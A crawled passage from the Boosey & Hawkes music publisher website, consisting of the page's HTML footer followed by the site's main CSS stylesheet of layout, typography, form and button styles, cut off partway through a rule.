                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boosey.com/css/main.css?v=20250429.163536
body_size: 34185
content:
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Merriweather:300,400,700,900&subset=latin-ext");
:root {
  -ms-overflow-style: -ms-autohiding-scrollbar;
  /* NGB: Removed as it messes up modal/popup scrolling. Moved to _global.scss (body)
  overflow-y: scroll; // All browsers without overlaying scrollbars
     */
  text-size-adjust: 100%;
}

audio:not([controls]) {
  display: none;
}

details {
  display: block;
}

input[type=search] {
  -webkit-appearance: textfield;
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

main {
  display: block;
}

summary {
  /* NGB: Removed for most browsers as it prevents Firefox showing the arrow marker, but still needed for IE and Edge */
  /* Remove once Edge supports <details> and <summary> tags */
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  summary {
    display: block;
  }
}
@supports (-ms-ime-align: auto) {
  summary {
    display: block;
  }
}

pre {
  overflow: auto;
}

progress {
  display: inline-block;
}

small {
  font-size: 75%;
}

template {
  display: none;
}

textarea {
  overflow: auto;
}

[hidden] {
  display: none;
}

[unselectable] {
  user-select: none;
}

*,
::before,
::after {
  box-sizing: border-box;
}

* {
  font-size: inherit;
  line-height: inherit;
}

::before,
::after {
  text-decoration: inherit;
  vertical-align: inherit;
}

*,
::before,
::after {
  border-style: solid;
  border-width: 0;
}

* {
  margin: 0;
  padding: 0;
}

:root {
  box-sizing: border-box;
  cursor: default;
  text-rendering: optimizeLegibility;
}

html {
  background-color: #FFFFFF;
}

a {
  text-decoration: none;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

button,
input,
select,
textarea {
  background-color: transparent;
}

button,
input,
select,
textarea {
  color: inherit;
  font-family: inherit;
  font-style: inherit;
  font-weight: inherit;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
}

nav ol,
nav ul {
  list-style: none;
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
}
select::-ms-expand {
  display: none;
}
select::-ms-value {
  color: currentColor;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

textarea {
  resize: vertical;
}

::selection {
  background-color: #B3D4FC;
  text-shadow: none;
}

@media screen {
  [hidden~=screen] {
    display: inherit;
  }
  [hidden~=screen]:not(:active):not(:focus):not(:target) {
    clip: rect(0 0 0 0) !important;
    position: absolute !important;
  }
}
@keyframes fade-in-from-none {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@keyframes fade-out-to-none {
  0% {
    display: block;
    opacity: 1;
  }
  99% {
    display: block;
    opacity: 0;
  }
  100% {
    display: none;
    opacity: 0;
  }
}
@keyframes fade-in-from-hidden {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  1% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}
@keyframes fade-out-to-hidden {
  0% {
    visibility: visible;
    opacity: 1;
  }
  99% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: hidden;
    opacity: 0;
  }
}
::selection {
  background-color: #6B6F81;
  color: #FFFFFF;
}

html {
  background-color: #F4F5FA;
}

body {
  overflow-y: scroll;
}

body.modal--open {
  overflow: hidden;
}

html,
body {
  width: 100%;
  color: #000000;
}

main {
  max-width: 1240px;
  margin: auto;
}
@media (min-width: 500px) {
  main {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  main {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.link {
  transition: all 0.25s ease-out;
}

.link--block {
  display: block;
}

.link--hover-green:hover,
.link--hover-green:focus {
  color: #2A8C92;
}

.link--hover-green-dark:hover,
.link--hover-green-dark:focus {
  color: #1E6468;
}

.link--hover-gold:hover,
.link--hover-gold:focus {
  color: #CC9F66;
}

.link--hover-opacity:hover,
.link--hover-opacity:focus {
  opacity: 0.5;
}

a.link:not([href]),
a.link:not([href]):hover {
  color: inherit;
}

.page {
  min-height: 100%;
  height: 100%;
}

@media (min-width: 1000px) {
  .page--with-nav {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .page__nav {
    min-width: 230px;
    width: 230px;
    padding-right: 32px;
    margin-top: 40px;
  }
}

@media (min-width: 1000px) {
  .page__nav--big-margin {
    margin-top: 90px;
  }
}

.page__content {
  background: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .page__content {
    flex: 1;
    align-self: flex-start;
  }
}

@media (min-width: 500px) {
  .container--flex:not(.container--flex-large):not(.container--flex-medium) {
    display: flex;
  }
}

@media (min-width: 769px) {
  .container--flex-medium {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .container--flex-large {
    display: flex;
  }
}

.container--flex-wrap {
  flex-wrap: wrap;
}

@media (min-width: 500px) {
  .container--space-bottom {
    margin-bottom: 8px;
  }
}

@media (min-width: 500px) {
  .container--with-border {
    border: 1px solid #E2E2E2;
  }
}

.block {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.block--without-padding {
  padding-right: 0;
  padding-left: 0;
}

.block--padding-top {
  padding-top: 32px;
}
@media (min-width: 500px) {
  .block--padding-top {
    padding-top: 48px;
  }
}

.block--padding-bottom {
  padding-bottom: 20px;
}
@media (min-width: 1367px) {
  .block--padding-bottom {
    padding-bottom: 48px;
  }
}

.container--flex .block {
  flex: 1;
}

.container--flex .block--1point5 {
  flex: 1.5;
}

.container--flex .block--2 {
  flex: 2;
}

.container--flex .block--3 {
  flex: 3;
}

.container--flex .block--2.block--without-padding {
  padding-top: 40px;
  padding-bottom: 36px;
}
@media (min-width: 500px) {
  .container--flex .block--2.block--without-padding {
    padding-top: 60px;
    padding-bottom: 44px;
  }
}

@media (min-width: 500px) {
  .block--space-right {
    margin-right: 8px;
  }
}

@media (min-width: 500px) {
  .container--flex-large .block--space-right {
    margin-right: 0;
  }
}
@media (min-width: 1000px) {
  .container--flex-large .block--space-right {
    margin-right: 8px;
  }
}

.block--light {
  background-color: #FFFFFF;
}

.block--dark-blue {
  background-color: #1E6468;
  color: #FFFFFF;
}

.block--dark-blue--faded {
  background-color: rgba(30, 100, 104, 0.06);
}

.block--green {
  background-color: #43969E;
  color: #FFFFFF;
}

.block--dark-blue .block__header h1,
.block--dark-blue .block__header h2,
.block--dark-blue .block__header h3,
.block--dark-blue .block__header p, .block--dark-blue .block__header a,
.block--green .block__header h1,
.block--green .block__header h2,
.block--green .block__header h3,
.block--green .block__header p,
.block--green .block__header a {
  color: #FFFFFF;
}
.block--dark-blue .block__header a:hover,
.block--green .block__header a:hover {
  color: #FFFFFF;
}
.block--dark-blue .button--link,
.block--green .button--link {
  font-weight: 400;
  color: #FFFFFF;
}

.block--border-top {
  border-top: 1px solid #E2E2E2;
}

@media (min-width: 769px) {
  .block--border-right {
    border-right: 1px solid #E2E2E2;
  }
}

.block__hero {
  width: 100%;
  height: auto;
}

.block__header {
  padding-top: 25px;
  padding-bottom: 25px;
}

.block__header-top {
  padding-top: 0px;
}

@media (min-width: 1000px) {
  .connect .block__header {
    padding-top: 40px;
  }
}

.block--without-padding .block__header {
  text-align: center;
  /* @include media-query(large) {
     padding-right: $margin--full;
     padding-left: $margin--full;
   }*/
}
@media (min-width: 500px) {
  .block--without-padding .block__header {
    text-align: left;
  }
}

.block__header--grey-light-faded {
  background-color: rgba(244, 245, 250, 0.6);
}

.block__header p {
  font-family: "Merriweather", sans-serif;
}

.block__header p:first-of-type {
  margin-top: 1em;
}

.block__shop-logo {
  max-width: 52%;
  height: 40px;
  position: relative;
}

.block__promo {
  height: 250px;
  min-height: 250px;
  margin-bottom: 25px;
}

@media (min-width: 769px) {
  .block__right--column {
    padding-left: 0;
  }
}
.block__right--column a {
  display: block;
}
.block__right--column ul {
  padding-left: 0;
  margin-left: 0;
}
.block__right--column ul li.list-item {
  padding-bottom: 0px;
}
.block__right--column ul li.list-item ul li {
  padding-left: 15px;
  padding-bottom: 10px;
}

.block__right--column button {
  width: 100%;
  text-align: left;
}
.block__right--column button:first-of-type {
  margin-bottom: 20px;
}

.block h3 a {
  color: #AC2B27;
}
.block h3 a:hover, .block h3 a:focus {
  text-decoration: none;
  color: #AC2B27;
}
.block .accordion-section a.button {
  text-decoration: none;
}
.block a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block a:hover, .block a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block a.button--text-gold {
  color: #CC9F66;
}
.block a.button:hover, .block a.button:focus {
  text-decoration: none;
}
.block a.button.button--bg-gold {
  color: #FFFFFF;
}

.slider.checkout {
  margin: 10px 0;
}
.slider.checkout .slider__inner {
  padding: 10px;
}
.slider.checkout .slider__inner input {
  margin-bottom: 10px;
}
.slider.checkout .slider__inner a {
  color: #1E6468;
  display: block;
}

.slider--centred {
  text-align: center;
}

.slider--spaced {
  margin-top: 24px;
  margin-bottom: 22px;
}

.slider--hidden-on-mobile {
  display: none;
}
@media (min-width: 500px) {
  .slider--hidden-on-mobile {
    display: block;
  }
}

.news.list-item__links {
  display: inline;
  text-align: center;
}

#AV img {
  max-width: 100%;
  margin-bottom: 10px;
}

.slider--light .slider__inner {
  background-color: #FFFFFF;
}

.slider--padded .slider__inner {
  padding-top: 22px;
  padding-left: 48px;
  padding-bottom: 20px;
  padding-right: 48px;
}

.slider__title {
  margin-bottom: 20px;
}

.slide__image {
  display: block;
  width: 100%;
  height: auto;
}

.slider__end-link {
  margin-top: 20px;
}

.slider__end-link a {
  font-weight: 400;
  text-decoration: underline;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.align-left {
  text-align: left;
}

.align-right {
  text-align: right;
}

.align-center {
  text-align: center;
}

.align-center__mobile {
  text-align: center;
}
@media (min-width: 769px) {
  .align-center__mobile {
    text-align: inherit;
  }
}

.margin-left {
  margin-left: 30px;
}

.margin-right {
  margin-right: 30px;
}

.margin-top {
  margin-top: 30px;
}

.margin-bottom {
  margin-bottom: 30px;
}

.block.hide {
  display: none;
}

.block.show {
  display: block;
}

.border-top {
  border-top: 1px solid #E2E2E2;
}

.border-bottom {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 10px;
}

.video {
  margin: 10px 0;
}

/* A generic-block contains general content which has margins */
.generic-block {
  margin-bottom: 1em;
}

/*******Legacy css****/
.formTabs {
  width: 100%;
}

.dealers {
  width: 100%;
  margin: 20px 0;
}

.generic-form {
  margin: 30px 0;
}
.generic-form .form__input-container,
.generic-form .form__select-outer,
.generic-form p {
  padding-bottom: 10px;
}
.generic-form .textarea textarea {
  width: 100%;
  padding: 21px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.clearfix {
  clear: both;
}

/* 
NGB 16/06/2023
#teaching h2{
    font-size:19px;
 }
*/
.faq_li_title {
  margin: 20px 0;
}

.selected-works {
  margin: 20px 0;
}

.ProductItem a:hover {
  text-decoration: none;
}

form + p {
  margin-top: 20px;
}

.dtn_indent {
  position: relative;
  padding-left: 5em;
}

p.dtn {
  margin: 1em 0;
}

.dtn_indent > .margin {
  position: absolute;
  left: 0;
}

/* tooltip arrows */
/* Note we use !important to override JQ UI default tooltip styles	*/
.arrow_box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #AC2B27 !important;
  font-size: 12px !important;
}

.box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #6B6F81 !important;
  font-size: 12px !important;
}

.arrow_box:after, .arrow_box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.box:after, .box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow_box:after, .box:after {
  border-width: 9px;
}

.arrow_box:before, .box:before {
  border-width: 12px;
}

/* top, right, bottom, left arrows */
.arrow_box.top:after, .arrow_box.top:before {
  bottom: 100%;
  left: 50%;
}

.arrow_box.top:after {
  margin-left: -9px;
}

.arrow_box.top:before {
  margin-left: -12px;
}

.arrow_box.right:after, .arrow_box.right:before {
  left: 100%;
  top: 50%;
}

.arrow_box.right:after {
  margin-top: -9px;
}

.arrow_box.right:before {
  margin-top: -12px;
}

.arrow_box.bottom:after, .arrow_box.bottom:before {
  top: 100%;
  left: 50%;
}

.arrow_box.bottom:after {
  margin-left: -9px;
}

.arrow_box.bottom:before {
  margin-left: -12px;
}

.arrow_box.left:after, .arrow_box.left:before {
  right: 100%;
  top: 50%;
}

.arrow_box.left:after {
  border-right-color: #ffffff;
  margin-top: -9px;
}

.arrow_box.left:before {
  border-right-color: #E2E2E2;
  margin-top: -12px;
}

/* tooltip arrows */
.arrow_box.ui-tooltip,
.box.ui-tooltip {
  background: #FFFFFF !important;
  border-color: #F4F5FA !important;
  box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.5) !important;
}

.arrow_box.top.ui-tooltip:after {
  border-bottom-color: #FFFFFF;
}

.arrow_box.top.ui-tooltip:before {
  border-bottom-color: #F4F5FA;
}

.arrow_box.right.ui-tooltip:after {
  border-left-color: #FFFFFF;
}

.arrow_box.right.ui-tooltip:before {
  border-left-color: #F4F5FA;
}

.arrow_box.bottom.ui-tooltip:after {
  border-top-color: #FFFFFF;
}

.arrow_box.bottom.ui-tooltip:before {
  border-top-color: #F4F5FA;
}

.arrow_box.left.ui-tooltip:after {
  border-right-color: #FFFFFF;
}

.arrow_box.left.ui-tooltip:before {
  border-right-color: #F4F5FA;
}

/*******Responsive video********/
.video-container {
  margin: 5px 0 30px 0;
  position: relative;
  padding-bottom: 56%;
  padding-top: 20px;
  height: 0;
}
.video-container .jwplayer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.not-bold {
  font-weight: normal !important;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.news-subtitle {
  font-weight: 400;
}

@media (min-width: 769px) {
  .mobile-only {
    display: none;
  }
}

html,
body {
  font-family: "Lato", sans-serif;
  font-weight: 300;
  font-style: normal;
  font-size: 17px;
  line-height: 1.4;
  letter-spacing: 0;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
  word-break: break-word;
  overflow-wrap: break-word;
  font-variant-ligatures: common-ligatures;
  font-feature-settings: "liga", "clig";
}

h1, h2.page-header__title,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
}

h1, h2.page-header__title {
  font-family: "Merriweather", sans-serif;
  font-weight: bold;
  font-size: 30px;
  line-height: 1.1;
  color: #1E6468;
}
@media (min-width: 769px) {
  h1, h2.page-header__title {
    font-size: 30px;
  }
}

h2 {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}
@media (min-width: 769px) {
  h2 {
    font-size: 20px;
  }
}
h2.normal-case {
  text-transform: none;
  font-weight: 400;
  padding-left: 20px;
}

h3 {
  font-size: 17px;
  font-weight: 400;
  line-height: 1.3;
  color: #AC2B27;
  transition: border-bottom-color 0.25s ease-out;
}

h3 a {
  border-bottom: 1px solid transparent;
}

h3 a:hover,
h3 a:focus {
  border-bottom-color: #AC2B27;
}

h4, h5 {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}

h4 a {
  border-bottom: 1px solid transparent;
}

h4 a:hover,
h4 a:focus {
  border-bottom-color: #2A8C92;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

p {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
}
@media (min-width: 500px) {
  p {
    font-size: 17px;
  }
}

ul,
ol {
  font-size: 1rem;
  line-height: 1.2;
  color: #000000;
  margin-left: 1em;
  margin-bottom: 1em;
}

a:not([href]), a:not([href]):hover {
  text-decoration: none;
}

/*.fa-info-circle {
    display: inline-block;
    font-size: 14px !important;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    color: $clr-neutral--dark;
}*/
.intro {
  width: 100%;
  max-width: 980px;
  text-align: center;
  margin: auto auto;
  padding-top: 30px;
  padding-right: 10%;
  padding-bottom: 30px;
  padding-left: 10%;
}
@media (min-width: 500px) {
  .intro {
    padding-top: 50px;
    padding-right: 32px;
    padding-bottom: 42px;
    padding-left: 32px;
  }
}
@media (min-width: 769px) {
  .intro {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 1240px) {
  .intro {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.intro p {
  font-family: "Merriweather", sans-serif;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 300;
  color: #464855;
}
@media (min-width: 500px) {
  .intro p {
    font-size: 22px;
  }
}

.intro p:last-of-type {
  margin-bottom: 0;
}

.form__input-container.spacing {
  margin: 20px 0;
}
.form__input-container.smallText {
  font-size: 12px;
}
.form__input-container.smallText ul li {
  font-size: 12px;
}
.form__input-container.forgot-password {
  padding-top: 10px;
  padding-bottom: 20px;
}

.form__input-container--with-image {
  position: relative;
}

input[type=file] {
  color: #6B6F81;
  padding: 10px;
  font-weight: 400;
}

.form__label {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

input:disabled, select:disabled {
  background: #E2E2E2;
}

.form__input,
.form__textarea,
.form__select {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 13px;
  font-weight: 400;
}

.form__label-floating {
  text-transform: uppercase;
  position: absolute;
  display: none;
  z-index: 1;
  margin: 11px 21px;
  font-size: 13px;
  pointer-events: none;
}

.form__label-floating.form__label-date {
  display: block;
  font-size: 10px;
  margin: 6px 21px 16px 21px;
}

.form__label-floating.form__label-select {
  display: block;
}

.form__select-xs {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  color: #BBBDBF;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 400;
  padding-left: 10px;
  padding-top: 2px;
}

.form__select-xs-outer {
  line-height: 1.2;
  font-size: 11px;
  position: relative;
}

.form__select-xs-image--arrow-down {
  top: 5px;
  right: 8px;
  width: 13px;
  height: 8px;
  position: absolute;
  pointer-events: none;
}

/*.form__input:focus::placeholder,
.form__textarea:focus::placeholder,
.form__input:active::placeholder,
.form__textarea:active::placeholder {
    opacity: 0;
}*/
.form__input::placeholder,
.form__textarea::placeholder {
  text-transform: uppercase;
  color: #BBBDBF;
  opacity: 1;
  /*transition: opacity $transition;
  transition-delay: 0.2s;*/
}

.form__input.form__input--search::placeholder {
  color: #2A8C92;
}

.form__input {
  width: 100%;
  padding: 11px 21px;
  color: #6B6F81;
}

@media (min-width: 500px) {
  .form__input--search {
    min-width: 310px;
  }
}

.form__input-container--with-image .form__input {
  padding-right: 58px;
}

.form__input-message {
  font-weight: bold;
  color: #AC2B27;
  font-size: 16px;
  line-height: 1.25;
  margin-top: 8px;
}
.form__input-message.hide {
  display: none;
}

.form__textarea {
  width: 100%;
  padding: 11px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
}

.form__select-outer {
  position: relative;
}
.form__select-outer.expiry-day {
  display: inline-flex;
  width: 70px;
  margin-right: 2px;
}
.form__select-outer.expiry-year {
  display: inline-flex;
  width: 120px;
  margin-left: 2px;
}

.form__select {
  width: 100%;
  padding: 14px;
  color: #BBBDBF;
  cursor: pointer;
  line-height: 1;
  transition: color 0.25s ease-out;
}
@media (min-width: 1000px) {
  .form__select {
    padding: 12px 62px 12px 21px;
  }
}

@media (min-width: 1000px) {
  .form__select_nav {
    padding: 9px 21px 7px 12px;
  }
}

@media (min-width: 1000px) {
  .header__pre .form__select {
    padding: 8px 29px 8px 22px;
  }
}
@media (min-width: 1000px) {
  .header__pre .form__select-img {
    top: 13px;
  }
}

.form__select:hover,
.form__select:focus {
  color: #2A8C92;
}

.form__select--with-image {
  padding-right: 30px;
}

.form__select-img {
  position: absolute;
  right: 10px;
  top: 18px;
  pointer-events: none;
}
@media (min-width: 500px) {
  .form__select-img {
    right: 12px;
  }
}
@media (min-width: 1000px) {
  .form__select-img {
    top: 17px;
  }
}

.form__select-img--arrow-down {
  width: 13px;
  height: 8px;
}

.form__radio,
.form__checkboxes {
  font-weight: 300;
  color: #6B6F81;
}
.form__radio.inline,
.form__checkboxes.inline {
  display: inline-flex;
  margin-left: 4px;
}

.form__radio-option,
.form__checkboxes-option {
  margin-bottom: 10px;
}
.form__radio-option.superscript,
.form__checkboxes-option.superscript {
  margin-top: -5px;
}

.form__radio input,
.form__checkboxes input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label,
.form__checkboxes-option label {
  position: relative;
  padding-left: 2rem;
  cursor: pointer;
}
.form__radio-option label.icon,
.form__checkboxes-option label.icon {
  padding-right: 20px;
}
.form__radio-option label.icon:after,
.form__checkboxes-option label.icon:after {
  content: "\f05a";
  position: absolute;
  top: 5px;
  right: 0px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 14px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.form__checkboxes-option label {
  margin-right: 10px;
}

.form__radio-option label span,
.form__checkboxes-option label span {
  position: absolute;
  top: 9px;
  left: 5px;
  width: 7px;
  height: 7px;
  transition: background-color 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio-option label:before,
.form__checkboxes-option label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 17px;
  height: 17px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  transition: all 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio input:checked + label,
.form__checkboxes input:checked + label {
  font-weight: normal;
}

.form__radio input:checked + label span,
.form__checkboxes input:checked + label span {
  background-color: #CC9F66;
}

.form__radio--horizontal,
.form__checkbox--horizontal {
  display: flex;
  flex-wrap: wrap;
}

.form__radio--horizontal .form__radio-option {
  margin-right: 40px;
}

.form__checkbox--horizontal .form__checkboxes-option {
  margin-right: 40px;
}

.option-dropdown .form__radio-option:first-of-type {
  margin-top: 10px;
}

.form__radio-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label span {
  border-radius: 50%;
}

.form__radio-option label:before {
  border-radius: 50%;
}

.form__checkboxes-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__image-container {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding-right: 21px;
}

.form__image {
  position: relative;
  display: block;
  width: 16px;
  height: 16px;
  top: 50%;
  transform: translateY(-50%);
}

form.show {
  display: block;
}
form.hide {
  display: none;
}

.composer-news .form__select-outer,
.general-form .form__select-outer {
  margin-bottom: 15px;
}
.composer-news .form__checkboxes-option,
.general-form .form__checkboxes-option {
  margin: 10px 0;
}
@media (min-width: 769px) {
  .composer-news .form__checkboxes-option,
  .general-form .form__checkboxes-option {
    margin: 20px 0;
  }
}
.composer-news .form__input-container,
.general-form .form__input-container {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .composer-news .form__input-container,
  .general-form .form__input-container {
    margin-bottom: 20px;
  }
}
.composer-news .form__input-container.right,
.general-form .form__input-container.right {
  text-align: right;
}
.composer-news button,
.general-form button {
  margin-top: 20px;
}
.composer-news .button--link,
.general-form .button--link {
  margin-top: 0px;
  width: 100%;
}
@media (min-width: 769px) {
  .composer-news .button--link,
  .general-form .button--link {
    margin-top: 20px;
    width: auto;
  }
}
.composer-news h2,
.general-form h2 {
  margin: 10px 0;
}
.composer-news p,
.general-form p {
  margin: 10px 0 5px 0;
}
.composer-news .ttip_txt,
.general-form .ttip_txt {
  position: relative;
}

.calendar-form {
  position: relative;
}
.calendar-form #calHolder {
  position: absolute;
  top: 15%;
}

.checkoutform {
  margin: 20px 0;
}

.rentalsrchGrad .searchbutton {
  margin-top: 5px;
}
.rentalsrchGrad .general-form .button {
  margin-top: 0;
}
.rentalsrchGrad h2 {
  margin-bottom: 10px;
}

.search-generic ul {
  list-style: none;
  margin-left: 0;
  display: flex;
  flex-wrap: wrap;
}
.search-generic ul li {
  flex-wrap: wrap;
  margin-top: 5px;
}
.search-generic ul li:not(:last-of-type) {
  margin-right: 20px;
}
.search-generic ul li a {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
  text-decoration: underline;
}

.basket-form {
  margin: 10px 0;
}

@media (min-width: 1240px) {
  .login-or-register .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.pmmSideLinkFavView {
  width: 66%;
  margin-bottom: 15px;
}

.button {
  border-radius: 4px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-transform: uppercase;
  padding: 12px 18px;
  cursor: pointer;
  transition: all 0.25s ease-out;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0);
}
@media (min-width: 1000px) {
  .button {
    padding-right: 25px;
    padding-left: 25px;
  }
  .button.no-padding {
    padding: 0;
  }
  .button.no-padding.button--with-clear-indicator {
    padding-right: 40px;
  }
  .button.no-padding.button--with-clear-indicator-first {
    padding-left: 40px;
  }
  .button.button--cart {
    padding-left: 35px;
  }
}
.button.no-padding {
  padding: 0;
}
.button.button--cart {
  background-image: url("/img_s/vector/cart.svg");
  background-repeat: no-repeat;
  background-size: 17px;
  background-position: 17px center;
  padding-left: 50px;
  max-width: 225px;
  white-space: nowrap;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .button.button--cart {
    background-size: 52px;
    background-position: 0px center;
  }
}
.button.button--cart-empty {
  cursor: default;
}

.button--no-padding-right {
  padding-right: 0;
}

.button--no-padding-left {
  padding-left: 0;
}

.button--underline {
  border-bottom: 1px solid #FFFFFF;
}

.button--bg-gold {
  background-color: #CC9F66;
}

.button--bg-light {
  background-color: #FFFFFF;
}

.button--bg-grey-faded {
  background-color: rgba(226, 226, 226, 0.4);
}

.button--bg-gold:not(.button--with-indicator):hover, .button--bg-gold:not(.button--with-indicator):focus,
.button--bg-light:not(.button--with-indicator):hover,
.button--bg-light:not(.button--with-indicator):focus {
  background-color: #2A8C92;
}

.button--text-light {
  color: #FFFFFF;
}
.button--text-light.button--underline {
  border-bottom-color: rgba(255, 255, 255, 0.5);
}

.button--text-grey {
